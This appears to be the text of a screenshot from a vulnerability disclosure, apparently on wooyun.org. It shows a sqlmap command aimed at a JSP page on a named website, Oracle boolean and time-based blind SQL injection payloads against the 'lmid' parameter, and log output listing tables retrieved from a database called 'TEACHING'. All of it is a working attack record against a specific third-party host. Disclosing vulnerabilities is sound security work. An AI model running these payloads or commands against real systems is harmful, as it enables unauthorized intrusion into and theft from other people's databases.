 sqlmap - sqlmap.py -u "http://sxdyyj.com/publish/list.jsp?lmid=161" --tables -D "TEACHING...
Payload: lmid=161 AND 8685=8685
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: lmid=161 AND 4084=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(104)||CHR
(69)||CHR(105),5)
---
[01:05:12] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[01:05:12] [INFO] fetching tables for database: 'TEACHING'
[01:05:12] [INFO] fetching number of tables for database 'TEACHING'
[01:05:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:05:12] [INFO] retrieved:
[01:05:12] [WARNING] reflective value(s) found and filtering out
51
[01:05:19] [INFO] retrieved: AT_VOTE_RESTRICTIP
[01:06:54] [INFO] retrieved: AT_SD_PATH
[01:07:39] [INFO] retrieved: AT_SITE_SET
[01:08:35] [INFO] retrieved: AT_SIT_SET
[01:09:08] [INFO] retrieved: AT_STYLE_MODLE
[01:10:20] [INFO] retrieved: AT_SYSTEM_INFO
www.wooyun.org